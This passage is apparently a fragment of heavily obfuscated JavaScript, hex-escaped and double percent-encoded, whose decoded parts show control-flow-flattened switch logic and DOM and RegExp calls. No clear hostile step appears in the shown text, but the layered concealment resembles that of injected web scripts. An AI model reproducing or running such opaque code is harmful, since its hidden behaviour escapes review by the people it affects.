x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x43\x25\x32\x38\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x31\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x34\x38\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x31\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x44\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x32\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x31\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x31\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x45\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x31\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x35\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x35\x44\x25\x33\x46\x25\x36\x45\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x44\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x39\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x32\x36\x25\x32\x36\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x38\x25\x37\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x35\x46\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x34\x25\x32\x42\x25\x37\x33\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x32\x42\x25\x37\x32\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x43\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x34\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x30\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x34\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x34\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x34\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x34\x36\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x34\x37\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x34\x38\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x34\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x34\x41\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x33\x25\x35\x44\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x36\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x37\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x38\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x41\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x42\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x43\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x46\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x33\x25\x35\x44\x25\x32\x38\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x41\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x32\x25\x36\x35\x25\x36\x37\x25\x34\x35\x25\x37\x38\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x34\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x36\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x45\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x45\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x33\x25\x35\x44\x25\x32\x38\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x41\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x32\x25\x36\x35\x25\x36\x37\x25\x34\x35\x25\x37\x38\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x30\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x36\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x42\x25\x37\x34\x25\x32\x42\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x33\x25\x35\x44\x25\x32\x38\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x41\x25\x37\x32\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x41\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x33\x25\x35\x44\x25\x32\x38\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x41\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x35\x25\x32\x38\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x43\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x37\x35\x25\x32\x38\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x35\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x31\x25\x33\x44\x25\x35\x46\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x33\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x33\x25\x32\x42\x25\x37\x33\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x32\x42\x25\x36\x45\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x45\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x37\x25\x33\x44\x25\x37\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x36\x25\x33\x44\x25\x36\x32\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x45\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x33\x25\x33\x44\x25\x36\x45\x25\x32\x43\x25\x36\x39\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x32\x31\x25\x36\x45\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\